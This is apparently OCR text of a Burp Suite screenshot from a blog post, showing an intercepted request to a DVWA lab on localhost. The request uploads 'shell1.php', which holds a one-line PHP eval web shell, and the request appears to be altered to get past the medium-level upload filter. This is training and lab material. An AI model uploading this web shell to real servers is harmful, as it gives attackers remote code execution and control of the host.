 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project o
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------231518455712614663682478237600
Content-Length: 513
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=t9ks54pd4hognpf6a21vp3oqg6
Upgrade-Insecure-Requests: 1
-----------------------------231518455712614663682478237600
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------231518455712614663682478237600
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['muma']) ?>
-----------------------------231518455712614663682478237600
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------231518455712614663682478237600--
https://blog.csdn.net/c_programj